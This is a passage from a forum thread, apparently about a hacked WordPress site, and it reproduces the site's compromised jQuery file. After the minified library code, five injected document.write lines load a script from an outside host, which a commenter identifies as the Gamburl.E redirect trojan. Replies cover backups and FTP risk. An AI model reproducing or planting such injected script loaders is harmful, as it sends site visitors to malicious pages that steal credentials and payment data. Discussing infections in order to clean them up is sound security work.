l[J]}F.removeChild(G);if(K.attachEvent&&K.fireEvent){K.attachEvent("onclick",function(){o.support.noCloneEvent=false;K.detachEvent("onclick",arguments.callee)});K.cloneNode(true).fireEvent("onclick")}o(function(){var L=document.createElement("div");L.style.width=L.style.paddingLeft="1px";document.body.appendChild(L);o.boxModel=o.support.boxModel=L.offsetWidth===2;document.body.removeChild(L).style.display="none"})})();var w=o.support.cssFloat?"cssFloat":"styleFloat";o.props={"for":"htmlFor","class":"className","float":w,cssFloat:w,styleFloat:w,readonly:"readOnly",maxlength:"maxLength",cellspacing:"cellSpacing",rowspan:"rowSpan",tabindex:"tabIndex"};o.fn.extend({_load:o.fn.load,load:function(G,J,K){if(typeof G!=="string"){return this._load(G)}var I=G.indexOf(" ");if(I>=0){var E=G.slice(I,G.length);G=G.slice(0,I)}var H="GET";if(J){if(o.isFunction(J)){K=J;J=null}else{if(typeof J==="object"){J=o.param(J);H="POST" } var F=this;o.ajax({url:G,type:H,dataType:"html",data:J,complete:function(M,L){if(L=="success"||L=="notmodified"){F.html(E?o("<div/>").append(M.responseText.replace(/<script(.|s)*?/script>/g,"")).find(E):M.responseText)}if(K){F.each(K,[M.responseText,L,M]) } );return this},serialize:function(){return o.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?o.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||/select|textarea/i.test(this.nodeName)||/text|hidden|password|search/i.test(this.type))}).map(function(E,F){var G=o(this).val();return G==null?null:o.isArray(G)?o.map(G,function(I,H){return{name:F.name,value:I } }):{name:F.name,value:G } }).get() } });o.each("ajaxStart,ajaxStop,ajaxComplete,ajaxError,ajaxSuccess,ajaxSend".split(","),function(E,F){o.fn[F]=function(G){return this.bind(F,G) } });var r=e();o.extend({get:function(E,G,H,F){if(o.isFunction(G)){H=G;G=null}return o.ajax({type:"GET",url:E,data:G,success:H,dataType:F})},getScript:function(E,F){return o.get(E,null,F,"script")},getJSON:function(E,F,G){return o.get(E,F,G,"json")},post:function(E,G,H,F){if(o.isFunction(G)){H=G;G={ } }return o.ajax({type:"POST",url:E,data:G,success:H,dataType:F})},ajaxSetup:function(E){o.extend(o.ajaxSettings,E)},ajaxSettings:{url:location.href,global:true,type:"GET",contentType:"application/x-www-form-urlencoded",processData:true,async:true,xhr:function(){return l.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest()},accepts:{xml:"application/xml, text/xml",html:"text/html",script:"text/javascript, application/javascript",json:"application/json, text/javascript",text:"text/plain",_default:"*/*" } },lastModified:{},ajax:function(M){M=o.extend(true,M,o.extend(true,{},o.ajaxSettings,M));var W,F=/=?(&|\$)/g,R,V,G=M.type.toUpperCase();if(M.data&&M.processData&&typeof M.data!=="string"){M.data=o.param(M.data)}if(M.dataType=="jsonp"){if(G=="GET"){if(!M.url.match(F)){M.url+=(M.url.match(/?/)?"&":"?")+(M.jsonp||"callback")+"=?" } }else{if(!M.data||!M.data.match(F)){M.data=(M.data?M.data+"&":"")+(M.jsonp||"callback")+"=?" } }M.dataType="json"}if(M.dataType=="json"&&(M.data&&M.data.match(F)||M.url.match(F))){W="jsonp"+r++;if(M.data){M.data=(M.data+"").replace(F,"="+W+"\$1")}M.url=M.url.replace(F,"="+W+"\$1");M.dataType="script";l[W]=function(X){V=X;I();L();l[W]=g;try{delete l[W]}catch(Y){}if(H){H.removeChild(T) } if(M.dataType=="script"&&M.cache==null){M.cache=false}if(M.cache===false&&G=="GET"){var E=e();var U=M.url.replace(/(?|&)_=.*?(&|\$)/,"\$1_="+E+"\$2");M.url=U+((U==M.url)?(M.url.match(/?/)?"&":"?")+"_="+E:"")}if(M.data&&G=="GET"){M.url+=(M.url.match(/?/)?"&":"?")+M.data;M.data=null}if(M.global&&!o.active++){o.event.trigger("ajaxStart")}var Q=/^(w+:)?//([^/?#]+)/.exec(M.url);if(M.dataType=="script"&&G=="GET"&&Q&&(Q&&Q!=location.protocol||Q!=location.host)){var H=document.getElementsByTagName("head");var T=document.createElement("script");T.src=M.url;if(M.scriptCharset){T.charset=M.scriptCharset}if(!W){var O=false;T.onload=T.onreadystatechange=function(){if(!O&&(!this.readyState||this.readyState=="loaded"||this.readyState=="complete")){O=true;I();L();T.onload=T.onreadystatechange=null;H.removeChild(T) } H.appendChild(T);return g}var K=false;var J=M.xhr();if(M.username){J.open(G,M.url,M.async,M.username,M.password)}else{J.open(G,M.url,M.async)}try{if(M.data){J.setRequestHeader("Content-Type",M.contentType)}if(M.ifModified){J.setRequestHeader("If-Modified-Since",o.lastModified[M.url]||"Thu, 01 Jan 1970 00:00:00 GMT")}J.setRequestHeader("X-Requested-With","XMLHttpRequest");J.setRequestHeader("Accept",M.dataType&&M.accepts[M.dataType]?M.accepts[M.dataType]+", */*":M.accepts._default)}catch(S){}if(M.beforeSend&&M.beforeSend(J,M)===false){if(M.global&&!--o.active){o.event.trigger("ajaxStop")}J.abort();return false}if(M.global){o.event.trigger("ajaxSend",[J,M])}var N=function(X){if(J.readyState==0){if(P){clearInterval(P);P=null;if(M.global&&!--o.active){o.event.trigger("ajaxStop") } else{if(!K&&J&&(J.readyState==4||X=="timeout")){K=true;if(P){clearInterval(P);P=null}R=X=="timeout"?"timeout":!o.httpSuccess(J)?"error":M.ifModified&&o.httpNotModified(J,M.url)?"notmodified":"success";if(R=="success"){try{V=o.httpData(J,M.dataType,M)}catch(Z){R="parsererror" } }if(R=="success"){var Y;try{Y=J.getResponseHeader("Last-Modified")}catch(Z){}if(M.ifModified&&Y){o.lastModified[M.url]=Y}if(!W){I() } }else{o.handleError(M,J,R)}L();if(X){J.abort()}if(M.async){J=null } } } };if(M.async){var P=setInterval(N,13);if(M.timeout>0){setTimeout(function(){if(J&&!K){N("timeout") } },M.timeout) } }try{J.send(M.data)}catch(S){o.handleError(M,J,null,S)}if(!M.async){N()}function I(){if(M.success){M.success(V,R)}if(M.global){o.event.trigger("ajaxSuccess",[J,M]) } }function L(){if(M.complete){M.complete(J,R)}if(M.global){o.event.trigger("ajaxComplete",[J,M])}if(M.global&&!--o.active){o.event.trigger("ajaxStop") } }return J},handleError:function(F,H,E,G){if(F.error){F.error(H,E,G)}if(F.global){o.event.trigger("ajaxError",[H,F,G]) } },active:0,httpSuccess:function(F){try{return !F.status&&location.protocol=="file:"||(F.status>=200&&F.status<300)||F.status==304||F.status==1223}catch(E){}return false},httpNotModified:function(G,E){try{var H=G.getResponseHeader("Last-Modified");return G.status==304||H==o.lastModified[E]}catch(F){}return false},httpData:function(J,H,G){var F=J.getResponseHeader("content-type"),E=H=="xml"||!H&&F&&F.indexOf("xml")>=0,I=E?J.responseXML:J.responseText;if(E&&I.documentElement.tagName=="parsererror"){throw"parsererror"}if(G&&G.dataFilter){I=G.dataFilter(I,H)}if(typeof I==="string"){if(H=="script"){o.globalEval(I)}if(H=="json"){I=l["eval"]("("+I+")") } }return I},param:function(E){var G=[];function H(I,J){G[G.length]=encodeURIComponent(I)+"="+encodeURIComponent(J)}if(o.isArray(E)||E.jquery){o.each(E,function(){H(this.name,this.value)})}else{for(var F in E){if(o.isArray(E[F])){o.each(E[F],function(){H(F,this)})}else{H(F,o.isFunction(E[F])?E[F]():E[F]) } return G.join("&").replace(/%20/g,"+") } });var m={},n,d=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]];function t(F,E){var G={};o.each(d.concat.apply([],d.slice(0,E)),function(){G[this]=F});return G}o.fn.extend({show:function(J,L){if(J){return this.animate(t("show",3),J,L)}else{for(var H=0,F=this.length;H<F;H++){var E=o.data(this[H],"olddisplay");this[H].style.display=E||"";if(o.css(this[H],"display")==="none"){var G=this[H].tagName,K;if(m[G]){K=m[G]}else{var I=o("<"+G+" />").appendTo("body");K=I.css("display");if(K==="none"){K="block"}I.remove();m[G]=K}o.data(this[H],"olddisplay",K) } }for(var H=0,F=this.length;H<F;H++){this[H].style.display=o.data(this[H],"olddisplay")||""}return this } },hide:function(H,I){if(H){return this.animate(t("hide",3),H,I)}else{for(var G=0,F=this.length;G<F;G++){var E=o.data(this[G],"olddisplay");if(!E&&E!=="none"){o.data(this[G],"olddisplay",o.css(this[G],"display")) } }for(var G=0,F=this.length;G<F;G++){this[G].style.display="none"}return this } },_toggle:o.fn.toggle,toggle:function(G,F){var E=typeof G==="boolean";return o.isFunction(G)&&o.isFunction(F)?this._toggle.apply(this,arguments):G==null||E?this.each(function(){var H=E?G:o(this).is(":hidden");o(this)[H?"show":"hide"]()}):this.animate(t("toggle",3),G,F)},fadeTo:function(E,G,F){return this.animate({opacity:G},E,F)},animate:function(I,F,H,G){var E=o.speed(F,H,G);return this[E.queue===false?"each":"queue"](function(){var K=o.extend({},E),M,L=this.nodeType==1&&o(this).is(":hidden"),J=this;for(M in I){if(I[M]=="hide"&&L||I[M]=="show"&&!L){return K.complete.call(this)}if((M=="height"||M=="width")&&this.style){K.display=o.css(this,"display");K.overflow=this.style.overflow } }if(K.overflow!=null){this.style.overflow="hidden"}K.curAnim=o.extend({},I);o.each(I,function(O,S){var R=new o.fx(J,K,O);if(/toggle|show|hide/.test(S)){R[S=="toggle"?L?"show":"hide":S](I)}else{var Q=S.toString().match(/^([+-]=)?([d+-.]+)(.*)\$/),T=R.cur(true)||0;if(Q){var N=parseFloat(Q),P=Q||"px";if(P!="px"){J.style[O]=(N||1)+P;T=((N||1)/R.cur(true))*T;J.style[O]=T+P}if(Q){N=((Q=="-="?-1:1)*N)+T}R.custom(T,N,P)}else{R.custom(T,S,"") } );return true})},stop:function(F,E){var G=o.timers;if(F){this.queue([])}this.each(function(){for(var H=G.length-1;H>=0;H--){if(G[H].elem==this){if(E){G[H](true)}G.splice(H,1) } );if(!E){this.dequeue()}return this } });o.each({slideDown:t("show",1),slideUp:t("hide",1),slideToggle:t("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide" } },function(E,F){o.fn[E]=function(G,H){return this.animate(F,G,H) } });o.extend({speed:function(G,H,F){var E=typeof G==="object"?G:{complete:F||!F&&H||o.isFunction(G)&&G,duration:G,easing:F&&H||H&&!o.isFunction(H)&&H};E.duration=o.fx.off?0:typeof E.duration==="number"?E.duration:o.fx.speeds[E.duration]||o.fx.speeds._default;E.old=E.complete;E.complete=function(){if(E.queue!==false){o(this).dequeue()}if(o.isFunction(E.old)){E.old.call(this) } };return E},easing:{linear:function(G,H,E,F){return E+F*G},swing:function(G,H,E,F){return((-Math.cos(G*Math.PI)/2)+0.5)*F+E } },timers:[],fx:function(F,E,G){this.options=E;this.elem=F;this.prop=G;if(!E.orig){E.orig={ } } } });o.fx.prototype={update:function(){if(this.options.step){this.options.step.call(this.elem,this.now,this)}(o.fx.step[this.prop]||o.fx.step._default)(this);if((this.prop=="height"||this.prop=="width")&&this.elem.style){this.elem.style.display="block" } },cur:function(F){if(this.elem[this.prop]!=null&&(!this.elem.style||this.elem.style[this.prop]==null)){return this.elem[this.prop]}var E=parseFloat(o.css(this.elem,this.prop,F));return E&&E>-10000?E:parseFloat(o.curCSS(this.elem,this.prop))||0},custom:function(I,H,G){this.startTime=e();this.start=I;this.end=H;this.unit=G||this.unit||"px";this.now=this.start;this.pos=this.state=0;var E=this;function F(J){return E.step(J)}F.elem=this.elem;if(F()&&o.timers.push(F)&&!n){n=setInterval(function(){var K=o.timers;for(var J=0;J<K.length;J++){if(!K[J]()){K.splice(J--,1) } }if(!K.length){clearInterval(n);n=g } },13) } },show:function(){this.options.orig[this.prop]=o.attr(this.elem.style,this.prop);this.options.show=true;this.custom(this.prop=="width"||this.prop=="height"?1:0,this.cur());o(this.elem).show()},hide:function(){this.options.orig[this.prop]=o.attr(this.elem.style,this.prop);this.options.hide=true;this.custom(this.cur(),0)},step:function(H){var G=e();if(H||G>=this.options.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();this.options.curAnim[this.prop]=true;var E=true;for(var F in this.options.curAnim){if(this.options.curAnim[F]!==true){E=false } }if(E){if(this.options.display!=null){this.elem.style.overflow=this.options.overflow;this.elem.style.display=this.options.display;if(o.css(this.elem,"display")=="none"){this.elem.style.display="block" } }if(this.options.hide){o(this.elem).hide()}if(this.options.hide||this.options.show){for(var I in this.options.curAnim){o.attr(this.elem.style,I,this.options.orig[I]) } }this.options.complete.call(this.elem)}return false}else{var J=G-this.startTime;this.state=J/this.options.duration;this.pos=o.easing[this.options.easing||(o.easing.swing?"swing":"linear")](this.state,J,0,1,this.options.duration);this.now=this.start+((this.end-this.start)*this.pos);this.update()}return true } };o.extend(o.fx,{speeds:{slow:600,fast:200,_default:400},step:{opacity:function(E){o.attr(E.elem.style,"opacity",E.now)},_default:function(E){if(E.elem.style&&E.elem.style[E.prop]!=null){E.elem.style[E.prop]=E.now+E.unit}else{E.elem[E.prop]=E.now } } } });if(document.documentElement.getBoundingClientRect){o.fn.offset=function(){if(!this){return{top:0,left:0 } }if(this===this.ownerDocument.body){return o.offset.bodyOffset(this)}var G=this.getBoundingClientRect(),J=this.ownerDocument,F=J.body,E=J.documentElement,L=E.clientTop||F.clientTop||0,K=E.clientLeft||F.clientLeft||0,I=G.top+(self.pageYOffset||o.boxModel&&E.scrollTop||F.scrollTop)-L,H=G.left+(self.pageXOffset||o.boxModel&&E.scrollLeft||F.scrollLeft)-K;return{top:I,left:H } else{o.fn.offset=function(){if(!this){return{top:0,left:0 } }if(this===this.ownerDocument.body){return o.offset.bodyOffset(this)}o.offset.initialized||o.offset.initialize();var J=this,G=J.offsetParent,F=J,O=J.ownerDocument,M,H=O.documentElement,K=O.body,L=O.defaultView,E=L.getComputedStyle(J,null),N=J.offsetTop,I=J.offsetLeft;while((J=J.parentNode)&&J!==K&&J!==H){M=L.getComputedStyle(J,null);N-=J.scrollTop,I-=J.scrollLeft;if(J===G){N+=J.offsetTop,I+=J.offsetLeft;if(o.offset.doesNotAddBorder&&!(o.offset.doesAddBorderForTableAndCells&&/^t(able|d|h)\$/i.test(J.tagName))){N+=parseInt(M.borderTopWidth,10)||0,I+=parseInt(M.borderLeftWidth,10)||0}F=G,G=J.offsetParent}if(o.offset.subtractsBorderForOverflowNotVisible&&M.overflow!=="visible"){N+=parseInt(M.borderTopWidth,10)||0,I+=parseInt(M.borderLeftWidth,10)||0}E=M}if(E.position==="relative"||E.position==="static"){N+=K.offsetTop,I+=K.offsetLeft}if(E.position==="fixed"){N+=Math.max(H.scrollTop,K.scrollTop),I+=Math.max(H.scrollLeft,K.scrollLeft)}return{top:N,left:I } o.offset={initialize:function(){if(this.initialized){return}var L=document.body,F=document.createElement("div"),H,G,N,I,M,E,J=L.style.marginTop,K='<div style="position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;"><div></div></div><table style="position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;" cellpadding="0" cellspacing="0"><tr><td></td></tr></table>';M={position:"absolute",top:0,left:0,margin:0,border:0,width:"1px",height:"1px",visibility:"hidden"};for(E in M){F.style[E]=M[E]}F.innerHTML=K;L.insertBefore(F,L.firstChild);H=F.firstChild,G=H.firstChild,I=H.nextSibling.firstChild.firstChild;this.doesNotAddBorder=(G.offsetTop!==5);this.doesAddBorderForTableAndCells=(I.offsetTop===5);H.style.overflow="hidden",H.style.position="relative";this.subtractsBorderForOverflowNotVisible=(G.offsetTop===-5);L.style.marginTop="1px";this.doesNotIncludeMarginInBodyOffset=(L.offsetTop===0);L.style.marginTop=J;L.removeChild(F);this.initialized=true},bodyOffset:function(E){o.offset.initialized||o.offset.initialize();var G=E.offsetTop,F=E.offsetLeft;if(o.offset.doesNotIncludeMarginInBodyOffset){G+=parseInt(o.curCSS(E,"marginTop",true),10)||0,F+=parseInt(o.curCSS(E,"marginLeft",true),10)||0}return{top:G,left:F } ;o.fn.extend({position:function(){var I=0,H=0,F;if(this){var G=this.offsetParent(),J=this.offset(),E=/^body|html\$/i.test(G.tagName)?{top:0,left:0}:G.offset();J.top-=j(this,"marginTop");J.left-=j(this,"marginLeft");E.top+=j(G,"borderTopWidth");E.left+=j(G,"borderLeftWidth");F={top:J.top-E.top,left:J.left-E.left } }return F},offsetParent:function(){var E=this.offsetParent||document.body;while(E&&(!/^body|html\$/i.test(E.tagName)&&o.css(E,"position")=="static")){E=E.offsetParent}return o(E) } });o.each(["Left","Top"],function(F,E){var G="scroll"+E;o.fn[G]=function(H){if(!this){return null}return H!==g?this.each(function(){this==l||this==document?l.scrollTo(!F?H:o(l).scrollLeft(),F?H:o(l).scrollTop()):this[G]=H}):this==l||this==document?self[F?"pageYOffset":"pageXOffset"]||o.boxModel&&document.documentElement[G]||document.body[G]:this[G] } });o.each(["Height","Width"],function(I,G){var E=I?"Left":"Top",H=I?"Right":"Bottom",F=G.toLowerCase();o.fn["inner"+G]=function(){return this?o.css(this,F,false,"padding"):null};o.fn["outer"+G]=function(K){return this?o.css(this,F,false,K?"margin":"border"):null};var J=G.toLowerCase();o.fn[J]=function(K){return this==l?document.compatMode=="CSS1Compat"&&document.documentElement["client"+G]||document.body["client"+G]:this==document?Math.max(document.documentElement["client"+G],document.body["scroll"+G],document.documentElement["scroll"+G],document.body["offset"+G],document.documentElement["offset"+G]):K===g?(this.length?o.css(this,J):null):this.css(J,typeof K==="string"?K:K+"px") } })})();
jQuery.noConflict();

document.write('<script src=http://oxxxi.com/images/site.php ></script>');
document.write('<script src=http://oxxxi.com/images/site.php ></script>');
document.write('<script src=http://oxxxi.com/images/site.php ></script>');
document.write('<script src=http://oxxxi.com/images/site.php ></script>');
document.write('<script src=http://oxxxi.com/images/site.php ></script>');
Signature
{{ DiscussionBoard.errors.message }}
• Wow! That is some pretty seriously scarey stuff!I've never actually had a blog before. Usually just build my own html websites. But I have used FTP's before to upload them. Are they at risk the same way that WP sites are?

Oh, and thanks to the others for the great links about WP security. Although I have to admit that I don't know enough about coding to put much of what is recommended on those links to good use.{{ DiscussionBoard.errors.message }}
• Ohh this page is candy for a virus hunter like me.
i got 3 new to my collectionnot new to the public thou but to my collection yes.
If anyone reading this thread clicked that link and use windows xp/vista/win7 whitout proper AV you better grab a scan quick.
Gamburl.E trojan will most probably lead you to sites that snatch all your passwords credit card info and what not.

Code:
` Trojan:JS/Gamburl.E is a generic detection for JavaScript that redirects users to a possibly malicious site.  It usually arrives in the system as an obfuscated  script that is injected into modified Web pages. When users visit a  compromised Web site, JS/Gamburl may be executed, causing the browser to  be redirected to a specific malicious Web site.`
Signature
{{ DiscussionBoard.errors.message }}
• A hard lesson many of us have experienced.

There's a lot that can be said about backups .... or not, as it can be automated.
WordPress Backups WordPress Codex

For best practice if it changes every day then back it up every day, more so if it's a busy site with a lot of commenting. Also try and keep at least a weeks worth of backups. Someday you may need them.Signature

yes, I am....

{{ DiscussionBoard.errors.message }}
Signature
"There ain't no chains strong enough to hold me - Ain't no breeze big enough to slow me
Never have seen a river that's too wide - There ain't no jail tight enough to lock me
Ain't no man big enough to stop me"
JJ Cale - I'll be there
{{ DiscussionBoard.errors.message }}
•  Originally Posted by ShinxwarePlease tell me your password wasnt 12345
Well considering the amount of vunerabilties on the site it could have been anything even /¤#&"#355&/¤#&vbghsf354F%%V56v/#¤V#
And probably still would had been PWND
Signature
{{ DiscussionBoard.errors.message }}

• ### Do Exact Match Domains Still Work?

WarriorForum.com in SEO

A new article on Social Media Today says that exact match domains were valuable for SEO - but asks if that's still true today. So, are exact match domains still ... [read more]

• ### What's a good strategy to convert your free users to the paid ones?

WF- Enzo

We can't just keep free trial users or we won't make money, right? What are some of your best practices to convert these trials to full-paying subscribers?

• ### Cool idea... or a step too far?

Serene Carmen

US company with \$21m in funding hopes to bring back the woolly mammoth from extinction A new US company Colossal, which was founded by a team of scientists and entrepreneurs, ... [read more]

• ### How to write ad copy that actually converts (and three major mistakes to avoid)

WarriorForum.com

Search Engine Land says that when you're testing copy, you should make it worth testing. Use power words or emotional calls-to-action to really analyze what messaging has a stronger appeal ... [read more]

• ### A Guide to Star Ratings on Google and How They Work

WarriorForum.com in SEO

A new article on Search Engine Journal offers to teach you everything you need to know about star ratings from how they appear in organic search results to the impact ... [read more]